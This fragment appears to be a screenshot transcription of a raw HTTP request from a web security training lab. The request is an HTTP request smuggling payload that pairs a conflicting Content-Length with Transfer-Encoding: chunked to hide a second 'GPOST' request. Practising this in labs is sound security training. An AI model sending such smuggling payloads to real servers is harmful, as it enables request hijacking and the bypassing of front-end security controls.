 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0a740076035c667d803e3f1300f40049.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14